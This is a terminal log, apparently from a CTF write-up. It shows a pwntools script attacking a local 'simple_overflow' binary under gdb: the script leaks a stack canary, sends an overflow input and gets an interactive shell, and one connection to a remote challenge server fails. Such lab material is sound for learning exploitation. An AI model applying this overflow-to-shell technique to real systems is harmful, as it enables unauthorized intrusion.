 pwnlib.exception.PwnlibException: Could not connect to 103.162.14.116 on port 12004
root@NguyenTuongDuy:/mnt/e/ctf/TTVKCSC/Write-Up# python3 tools.py
[+] Starting local process '/mnt/e/ctf/TTVKCSC/Write-Up/simple_overflow': pid 444
[*] running in new terminal: ['/usr/bin/gdb', '-q', '/mnt/e/ctf/TTVKCSC/Write-Up/simple_overflow', '444', '-x', '/tmp/pwnl8ost9ap.gdb']
[+] Waiting for debugger: Done
[*] canary: 0x466f124121154a
[*] Switching to interactive mode
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Your data is saved
You think you can get a shell by calling me? HAHAHA
$ ls
'A gift for pwners.md' image simple_overflow tools.py
'Simple Overflow.md' 'linux command.md' strstr.md
$